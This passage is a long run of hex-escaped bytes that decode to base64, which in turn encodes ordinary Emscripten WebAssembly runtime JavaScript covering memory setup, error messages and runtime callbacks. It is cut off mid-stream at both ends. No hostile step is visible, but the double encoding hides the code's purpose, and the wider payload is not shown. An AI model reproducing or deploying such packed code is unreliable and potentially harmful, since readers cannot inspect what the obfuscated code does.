x66\x51\x6b\x46\x54\x52\x53\x78\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x73\x63\x33\x52\x68\x64\x47\x6c\x6a\x55\x32\x56\x68\x62\x47\x56\x6b\x4f\x33\x5a\x68\x63\x69\x42\x54\x56\x45\x46\x44\x53\x31\x39\x43\x51\x56\x4e\x46\x4c\x46\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x4c\x46\x4e\x55\x51\x55\x4e\x4c\x58\x30\x31\x42\x57\x44\x74\x32\x59\x58\x49\x67\x52\x46\x6c\x4f\x51\x55\x31\x4a\x51\x31\x39\x43\x51\x56\x4e\x46\x4c\x45\x52\x5a\x54\x6b\x46\x4e\x53\x55\x4e\x55\x54\x31\x42\x66\x55\x46\x52\x53\x4f\x31\x4e\x55\x51\x56\x52\x4a\x51\x31\x39\x43\x51\x56\x4e\x46\x50\x56\x4e\x55\x51\x56\x52\x4a\x51\x31\x52\x50\x55\x44\x31\x54\x56\x45\x46\x44\x53\x31\x39\x43\x51\x56\x4e\x46\x50\x56\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x50\x56\x4e\x55\x51\x55\x4e\x4c\x58\x30\x31\x42\x57\x44\x31\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x39\x52\x46\x6c\x4f\x51\x55\x31\x4a\x51\x31\x52\x50\x55\x46\x39\x51\x56\x46\x49\x39\x4d\x44\x74\x7a\x64\x47\x46\x30\x61\x57\x4e\x54\x5a\x57\x46\x73\x5a\x57\x51\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x59\x57\x4a\x76\x63\x6e\x52\x50\x62\x6b\x4e\x68\x62\x6d\x35\x76\x64\x45\x64\x79\x62\x33\x64\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x4b\x58\x74\x68\x59\x6d\x39\x79\x64\x43\x67\x69\x51\x32\x46\x75\x62\x6d\x39\x30\x49\x47\x56\x75\x62\x47\x46\x79\x5a\x32\x55\x67\x62\x57\x56\x74\x62\x33\x4a\x35\x49\x47\x46\x79\x63\x6d\x46\x35\x63\x79\x34\x67\x52\x57\x6c\x30\x61\x47\x56\x79\x49\x43\x67\x78\x4b\x53\x42\x6a\x62\x32\x31\x77\x61\x57\x78\x6c\x49\x48\x64\x70\x64\x47\x67\x67\x4c\x58\x4d\x67\x56\x45\x39\x55\x51\x55\x78\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x50\x56\x67\x67\x64\x32\x6c\x30\x61\x43\x42\x59\x49\x47\x68\x70\x5a\x32\x68\x6c\x63\x69\x42\x30\x61\x47\x46\x75\x49\x48\x52\x6f\x5a\x53\x42\x6a\x64\x58\x4a\x79\x5a\x57\x35\x30\x49\x48\x5a\x68\x62\x48\x56\x6c\x49\x43\x49\x72\x56\x45\x39\x55\x51\x55\x78\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x4b\x79\x49\x73\x49\x43\x67\x79\x4b\x53\x42\x6a\x62\x32\x31\x77\x61\x57\x78\x6c\x49\x48\x64\x70\x64\x47\x67\x67\x4c\x58\x4d\x67\x51\x55\x78\x4d\x54\x31\x64\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x58\x30\x64\x53\x54\x31\x64\x55\x53\x44\x30\x78\x49\x48\x64\x6f\x61\x57\x4e\x6f\x49\x47\x46\x73\x62\x47\x39\x33\x63\x79\x42\x70\x62\x6d\x4e\x79\x5a\x57\x46\x7a\x61\x57\x35\x6e\x49\x48\x52\x6f\x5a\x53\x42\x7a\x61\x58\x70\x6c\x49\x47\x46\x30\x49\x48\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x73\x49\x47\x39\x79\x49\x43\x67\x7a\x4b\x53\x42\x70\x5a\x69\x42\x35\x62\x33\x55\x67\x64\x32\x46\x75\x64\x43\x42\x74\x59\x57\x78\x73\x62\x32\x4d\x67\x64\x47\x38\x67\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x35\x56\x54\x45\x77\x67\x4b\x44\x41\x70\x49\x47\x6c\x75\x63\x33\x52\x6c\x59\x57\x51\x67\x62\x32\x59\x67\x64\x47\x68\x70\x63\x79\x42\x68\x59\x6d\x39\x79\x64\x43\x77\x67\x59\x32\x39\x74\x63\x47\x6c\x73\x5a\x53\x42\x33\x61\x58\x52\x6f\x49\x43\x31\x7a\x49\x45\x46\x43\x54\x31\x4a\x55\x53\x55\x35\x48\x58\x30\x31\x42\x54\x45\x78\x50\x51\x7a\x30\x77\x49\x43\x49\x70\x66\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x56\x75\x62\x47\x46\x79\x5a\x32\x56\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x4b\x58\x74\x68\x59\x6d\x39\x79\x64\x45\x39\x75\x51\x32\x46\x75\x62\x6d\x39\x30\x52\x33\x4a\x76\x64\x30\x31\x6c\x62\x57\x39\x79\x65\x53\x67\x70\x66\x58\x5a\x68\x63\x69\x42\x55\x54\x31\x52\x42\x54\x46\x39\x54\x56\x45\x46\x44\x53\x7a\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x52\x50\x56\x45\x46\x4d\x58\x31\x4e\x55\x51\x55\x4e\x4c\x49\x6c\x31\x38\x66\x44\x55\x79\x4e\x44\x49\x34\x4f\x44\x41\x37\x64\x6d\x46\x79\x49\x46\x52\x50\x56\x45\x46\x4d\x58\x30\x31\x46\x54\x55\x39\x53\x57\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x52\x50\x56\x45\x46\x4d\x58\x30\x31\x46\x54\x55\x39\x53\x57\x53\x4a\x64\x66\x48\x77\x78\x4e\x6a\x63\x33\x4e\x7a\x49\x78\x4e\x6a\x74\x70\x5a\x69\x68\x55\x54\x31\x52\x42\x54\x46\x39\x4e\x52\x55\x31\x50\x55\x6c\x6b\x38\x56\x45\x39\x55\x51\x55\x78\x66\x55\x31\x52\x42\x51\x30\x73\x70\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x4b\x43\x4a\x55\x54\x31\x52\x42\x54\x46\x39\x4e\x52\x55\x31\x50\x55\x6c\x6b\x67\x63\x32\x68\x76\x64\x57\x78\x6b\x49\x47\x4a\x6c\x49\x47\x78\x68\x63\x6d\x64\x6c\x63\x69\x42\x30\x61\x47\x46\x75\x49\x46\x52\x50\x56\x45\x46\x4d\x58\x31\x4e\x55\x51\x55\x4e\x4c\x4c\x43\x42\x33\x59\x58\x4d\x67\x49\x69\x74\x55\x54\x31\x52\x42\x54\x46\x39\x4e\x52\x55\x31\x50\x55\x6c\x6b\x72\x49\x69\x45\x67\x4b\x46\x52\x50\x56\x45\x46\x4d\x58\x31\x4e\x55\x51\x55\x4e\x4c\x50\x53\x49\x72\x56\x45\x39\x55\x51\x55\x78\x66\x55\x31\x52\x42\x51\x30\x73\x72\x49\x69\x6b\x69\x4b\x54\x74\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x4b\x58\x74\x69\x64\x57\x5a\x6d\x5a\x58\x49\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x69\x64\x57\x5a\x6d\x5a\x58\x49\x69\x58\x58\x31\x6c\x62\x48\x4e\x6c\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x58\x5a\x57\x4a\x42\x63\x33\x4e\x6c\x62\x57\x4a\x73\x65\x54\x30\x39\x50\x53\x4a\x76\x59\x6d\x70\x6c\x59\x33\x51\x69\x4a\x69\x5a\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x75\x54\x57\x56\x74\x62\x33\x4a\x35\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x6c\x30\x39\x62\x6d\x56\x33\x49\x46\x64\x6c\x59\x6b\x46\x7a\x63\x32\x56\x74\x59\x6d\x78\x35\x4c\x6b\x31\x6c\x62\x57\x39\x79\x65\x53\x68\x37\x49\x6d\x6c\x75\x61\x58\x52\x70\x59\x57\x77\x69\x4f\x6c\x52\x50\x56\x45\x46\x4d\x58\x30\x31\x46\x54\x55\x39\x53\x57\x53\x39\x58\x51\x56\x4e\x4e\x58\x31\x42\x42\x52\x30\x56\x66\x55\x30\x6c\x61\x52\x53\x77\x69\x62\x57\x46\x34\x61\x57\x31\x31\x62\x53\x49\x36\x56\x45\x39\x55\x51\x55\x78\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x4c\x31\x64\x42\x55\x30\x31\x66\x55\x45\x46\x48\x52\x56\x39\x54\x53\x56\x70\x46\x66\x53\x6b\x37\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x4a\x64\x4c\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x6e\x31\x6c\x62\x48\x4e\x6c\x65\x32\x4a\x31\x5a\x6d\x5a\x6c\x63\x6a\x31\x75\x5a\x58\x63\x67\x51\x58\x4a\x79\x59\x58\x6c\x43\x64\x57\x5a\x6d\x5a\x58\x49\x6f\x56\x45\x39\x55\x51\x55\x78\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x4b\x58\x31\x39\x64\x58\x42\x6b\x59\x58\x52\x6c\x52\x32\x78\x76\x59\x6d\x46\x73\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x56\x6d\x6c\x6c\x64\x33\x4d\x6f\x4b\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6e\x5a\x58\x52\x55\x62\x33\x52\x68\x62\x45\x31\x6c\x62\x57\x39\x79\x65\x53\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x55\x54\x31\x52\x42\x54\x46\x39\x4e\x52\x55\x31\x50\x55\x6c\x6c\x39\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x7a\x42\x64\x50\x54\x45\x32\x4e\x6a\x67\x31\x4d\x44\x6b\x77\x4d\x6a\x6b\x37\x53\x45\x56\x42\x55\x44\x45\x32\x57\x7a\x46\x64\x50\x54\x49\x31\x4e\x44\x55\x35\x4f\x32\x6c\x6d\x4b\x45\x68\x46\x51\x56\x42\x56\x4f\x46\x73\x79\x58\x53\x45\x39\x50\x54\x45\x78\x4e\x58\x78\x38\x53\x45\x56\x42\x55\x46\x55\x34\x57\x7a\x4e\x64\x49\x54\x30\x39\x4f\x54\x6b\x70\x64\x47\x68\x79\x62\x33\x63\x69\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x42\x6c\x63\x6e\x4a\x76\x63\x6a\x6f\x67\x5a\x58\x68\x77\x5a\x57\x4e\x30\x5a\x57\x51\x67\x64\x47\x68\x6c\x49\x48\x4e\x35\x63\x33\x52\x6c\x62\x53\x42\x30\x62\x79\x42\x69\x5a\x53\x42\x73\x61\x58\x52\x30\x62\x47\x55\x74\x5a\x57\x35\x6b\x61\x57\x46\x75\x49\x53\x49\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x44\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x50\x57\x4a\x31\x5a\x6d\x5a\x6c\x63\x6a\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x68\x46\x51\x56\x41\x34\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x44\x67\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x4d\x54\x59\x69\x58\x54\x31\x49\x52\x55\x46\x51\x4d\x54\x59\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x4d\x7a\x49\x69\x58\x54\x31\x49\x52\x55\x46\x51\x4d\x7a\x49\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x56\x54\x67\x69\x58\x54\x31\x49\x52\x55\x46\x51\x56\x54\x67\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x56\x54\x45\x32\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x46\x55\x78\x4e\x6a\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x68\x46\x51\x56\x42\x56\x4d\x7a\x49\x69\x58\x54\x31\x49\x52\x55\x46\x51\x56\x54\x4d\x79\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x53\x45\x56\x42\x55\x45\x59\x7a\x4d\x69\x4a\x64\x50\x55\x68\x46\x51\x56\x42\x47\x4d\x7a\x49\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x52\x6a\x59\x30\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x45\x59\x32\x4e\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6a\x59\x57\x78\x73\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x55\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x63\x79\x68\x6a\x59\x57\x78\x73\x59\x6d\x46\x6a\x61\x33\x4d\x70\x65\x33\x64\x6f\x61\x57\x78\x6c\x4b\x47\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x63\x79\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x2b\x4d\x43\x6c\x37\x64\x6d\x46\x79\x49\x47\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x50\x57\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x63\x79\x35\x7a\x61\x47\x6c\x6d\x64\x43\x67\x70\x4f\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x6a\x59\x57\x78\x73\x59\x6d\x46\x6a\x61\x7a\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x59\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x73\x6f\x4b\x54\x74\x6a\x62\x32\x35\x30\x61\x57\x35\x31\x5a\x58\x31\x32\x59\x58\x49\x67\x5a\x6e\x56\x75\x59\x7a\x31\x6a\x59\x57\x78\x73\x59\x6d\x46\x6a\x61\x79\x35\x6d\x64\x57\x35\x6a\x4f\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x6d\x64\x57\x35\x6a\x50\x54\x30\x39\x49\x6d\x35\x31\x62\x57\x4a\x6c\x63\x69\x49\x70\x65\x32\x6c\x6d\x4b\x47\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x4c\x6d\x46\x79\x5a\x7a\x30\x39\x50\x58\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6b\x65\x57\x35\x44\x59\x57\x78\x73\x58\x33\x59\x69\x58\x53\x68\x6d\x64\x57\x35\x6a\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x5a\x48\x6c\x75\x51\x32\x46\x73\x62\x46\x39\x32\x61\x53\x4a\x64\x4b\x47\x5a\x31\x62\x6d\x4d\x73\x59\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x73\x75\x59\x58\x4a\x6e\x4b\x58\x31\x39\x5a\x57\x78\x7a\x5a\x58\x74\x6d\x64\x57\x35\x6a\x4b\x47\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x4c\x6d\x46\x79\x5a\x7a\x30\x39\x50\x58\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x44\x39\x75\x64\x57\x78\x73\x4f\x6d\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x4c\x6d\x46\x79\x5a\x79\x6c\x39\x66\x58\x31\x32\x59\x58\x49\x67\x58\x31\x39\x42\x56\x46\x42\x53\x52\x56\x4a\x56\x54\x6c\x39\x66\x50\x56\x74\x64\x4f\x33\x5a\x68\x63\x69\x42\x66\x58\x30\x46\x55\x53\x55\x35\x4a\x56\x46\x39\x66\x50\x56\x74\x64\x4f\x33\x5a\x68\x63\x69\x42\x66\x58\x30\x46\x55\x54\x55\x46\x4a\x54\x6c\x39\x66\x50\x56\x74\x64\x4f\x33\x5a\x68\x63\x69\x42\x66\x58\x30\x46\x55\x52\x56\x68\x4a\x56\x46\x39\x66\x50\x56\x74\x64\x4f\x33\x5a\x68\x63\x69\x42\x66\x58\x30\x46\x55\x55\x45\x39\x54\x56\x46\x4a\x56\x54\x6c\x39\x66\x50\x56\x74\x64\x4f\x33\x5a\x68\x63\x69\x42\x79\x64\x57\x35\x30\x61\x57\x31\x6c\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x57\x51\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x64\x6d\x46\x79\x49\x48\x4a\x31\x62\x6e\x52\x70\x62\x57\x56\x46\x65\x47\x6c\x30\x5a\x57\x51\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x63\x48\x4a\x6c\x55\x6e\x56\x75\x4b\x43\x6c\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x53\x64\x57\x34\x69\x58\x53\x6c\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x6c\x55\x6e\x56\x75\x49\x6c\x30\x39\x50\x53\x4a\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x49\x70\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x53\x64\x57\x34\x69\x58\x54\x31\x62\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x53\x64\x57\x34\x69\x58\x56\x30\x37\x64\x32\x68\x70\x62\x47\x55\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x53\x64\x57\x34\x69\x58\x53\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x70\x65\x32\x46\x6b\x5a\x45\x39\x75\x55\x48\x4a\x6c\x55\x6e\x56\x75\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x6c\x55\x6e\x56\x75\x49\x6c\x30\x75\x63\x32\x68\x70\x5a\x6e\x51\x6f\x4b\x53\x6c\x39\x66\x57\x4e\x68\x62\x47\x78\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x51\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x74\x7a\x4b\x46\x39\x66\x51\x56\x52\x51\x55\x6b\x56\x53\x56\x55\x35\x66\x58\x79\x6c\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x57\x35\x7a\x64\x58\x4a\x6c\x53\x57\x35\x70\x64\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x6f\x4b\x58\x74\x70\x5a\x69\x68\x79\x64\x57\x35\x30\x61\x57\x31\x6c\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x57\x51\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x4f\x33\x4a\x31\x62\x6e\x52\x70\x62\x57\x56\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x44\x31\x30\x63\x6e\x56\x6c\x4f\x32\x4e\x68\x62\x47\x78\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x51\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x74\x7a\x4b\x46\x39\x66\x51\x56\x52\x4a\x54\x6b\x6c\x55\x58\x31\x38\x70\x66\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x42\x79\x5a\x55\x31\x68\x61\x57\x34\x6f\x4b\x58\x74\x6a\x59\x57\x78\x73\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x55\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x63\x79\x68\x66\x58\x30\x46\x55\x54\x55\x46\x4a\x54\x6c\x39\x66\x4b\x58\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6c\x65\x47\x6c\x30\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x67\x70\x65\x32\x4e\x68\x62\x47\x78\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x51\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x74\x7a\x4b\x46\x39\x66\x51\x56\x52\x46\x57\x45\x6c\x55\x58\x31\x38\x70\x4f\x33\x4a\x31\x62\x6e\x52\x70\x62\x57\x56\x46\x65\x47\x6c\x30\x5a\x57\x51\x39\x64\x48\x4a\x31\x5a\x58\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x77\x62\x33\x4e\x30\x55\x6e\x56\x75\x4b\x43\x6c\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x62\x33\x4e\x30\x55\x6e\x56\x75\x49\x6c\x30\x70\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x76\x63\x33\x52\x53\x64\x57\x34\x69\x58\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x76\x63\x33\x52\x53\x64\x57\x34\x69\x58\x54\x31\x62\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x62\x33\x4e\x30\x55\x6e\x56\x75\x49\x6c\x31\x64\x4f\x33\x64\x6f\x61\x57\x78\x6c\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x47\x39\x7a\x64\x46\x4a\x31\x62\x69\x4a\x64\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x6c\x37\x59\x57\x52\x6b\x54\x32\x35\x51\x62\x33\x4e\x30\x55\x6e\x56\x75\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x47\x39\x7a\x64\x46\x4a\x31\x62\x69\x4a\x64\x4c\x6e\x4e\x6f\x61\x57\x5a\x30\x4b\x43\x6b\x70\x66\x58\x31\x6a\x59\x57\x78\x73\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x55\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x63\x79\x68\x66\x58\x30\x46\x55\x55\x45\x39\x54\x56\x46\x4a\x56\x54\x6c\x39\x66\x4b\x58\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x68\x5a\x47\x52\x50\x62\x6c\x42\x79\x5a\x56\x4a\x31\x62\x69\x68\x6a\x59\x69\x6c\x37\x58\x31\x39\x42\x56\x46\x42\x53\x52\x56\x4a\x56\x54\x6c\x39\x66\x4c\x6e\x56\x75\x63\x32\x68\x70\x5a\x6e\x51\x6f\x59\x32\x49\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x57\x52\x6b\x54\x32\x35\x51\x63\x6d\x56\x53\x64\x57\x34\x69\x58\x54\x31\x68\x5a\x47\x52\x50\x62\x6c\x42\x79\x5a\x56\x4a\x31\x62\x6a\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x68\x5a\x47\x52\x50\x62\x6b\x6c\x75\x61\x58\x51\x6f\x59\x32\x49\x70\x65\x31\x39\x66\x51\x56\x52\x4a\x54\x6b\x6c\x55\x58\x31\x38\x75\x64\x57\x35\x7a\x61\x47\x6c\x6d\x64\x43\x68\x6a\x59\x69\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x5a\x47\x52\x50\x62\x6b\x6c\x75\x61\x58\x51\x69\x58\x54\x31\x68\x5a\x47\x52\x50\x62\x6b\x6c\x75\x61\x58\x51\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x59\x57\x52\x6b\x54\x32\x35\x51\x63\x6d\x56\x4e\x59\x57\x6c\x75\x4b\x47\x4e\x69\x4b\x58\x74\x66\x58\x30\x46\x55\x54\x55\x46\x4a\x54\x6c\x39\x66\x4c\x6e\x56\x75\x63\x32\x68\x70\x5a\x6e\x51\x6f\x59\x32\x49\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x57\x52\x6b\x54\x32\x35\x51\x63\x6d\x56\x4e\x59\x57\x6c\x75\x49\x6c\x30\x39\x59\x57\x52\x6b\x54\x32\x35\x51\x63\x6d\x56\x4e\x59\x57\x6c\x75\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x46\x6b\x5a\x45\x39\x75\x52\x58\x68\x70\x64\x43\x68\x6a\x59\x69\x6c\x37\x58\x31\x39\x42\x56\x45\x56\x59\x53\x56\x52\x66\x58\x79\x35\x31\x62\x6e\x4e\x6f\x61\x57\x5a\x30\x4b\x47\x4e\x69\x4b\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x6b\x5a\x45\x39\x75\x52\x58\x68\x70\x64\x43\x4a\x64\x50\x57\x46\x6b\x5a\x45\x39\x75\x52\x58\x68\x70\x64\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x68\x5a\x47\x52\x50\x62\x6c\x42\x76\x63\x33\x52\x53\x64\x57\x34\x6f\x59\x32\x49\x70\x65\x31\x39\x66\x51\x56\x52\x51\x54\x31\x4e\x55\x55\x6c\x56\x4f\x58\x31\x38\x75\x64\x57\x35\x7a\x61\x47\x6c\x6d\x64\x43\x68\x6a\x59\x69\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x5a\x47\x52\x50\x62\x6c\x42\x76\x63\x33\x52\x53\x64\x57\x34\x69\x58\x54\x31\x68\x5a\x47\x52\x50\x62\x6c\x42\x76\x63\x33\x52\x53\x64\x57\x34\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x61\x57\x35\x30\x51\x58\x4a\x79\x59\x58\x6c\x47\x63\x6d\x39\x74\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x48\x4e\x30\x63\x6d\x6c\x75\x5a\x33\x6b\x73\x5a\x47\x39\x75\x64\x45\x46\x6b\x5a\x45\x35\x31\x62\x47\x77\x73\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x58\x74\x32\x59\x58\x49\x67\x62\x47\x56\x75\x50\x57\x78\x6c\x62\x6d\x64\x30\x61\x44\x34\x77\x50\x32\x78\x6c\x62\x6d\x64\x30\x61\x44\x70\x73\x5a\x57\x35\x6e\x64\x47\x68\x43\x65\x58\x52\x6c\x63\x31\x56\x55\x52\x6a\x67\x6f\x63\x33\x52\x79\x61\x57\x35\x6e\x65\x53\x6b\x72\x4d\x54\x74\x32\x59\x58\x49\x67\x64\x54\x68\x68\x63\x6e\x4a\x68\x65\x54\x31\x75\x5a\x58\x63\x67\x51\x58\x4a\x79\x59\x58\x6b\x6f\x62\x47\x56\x75\x4b\x54\x74\x32\x59\x58\x49\x67\x62\x6e\x56\x74\x51\x6e\x6c\x30\x5a\x58\x4e\x58\x63\x6d\x6c\x30\x64\x47\x56\x75\x50\x58\x4e\x30\x63\x6d\x6c\x75\x5a\x31\x52\x76\x56\x56\x52\x47\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x48\x4e\x30\x63\x6d\x6c\x75\x5a\x33\x6b\x73\x64\x54\x68\x68\x63\x6e\x4a\x68\x65\x53\x77\x77\x4c\x48\x55\x34\x59\x58\x4a\x79\x59\x58\x6b\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x54\x74\x70\x5a\x69\x68\x6b\x62\x32\x35\x30\x51\x57\x52\x6b\x54\x6e\x56\x73\x62\x43\x6c\x31\x4f\x47\x46\x79\x63\x6d\x46\x35\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x31\x75\x64\x57\x31\x43\x65\x58\x52\x6c\x63\x31\x64\x79\x61\x58\x52\x30\x5a\x57\x34\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x55\x34\x59\x58\x4a\x79\x59\x58\x6c\x39\x54\x57\x39\x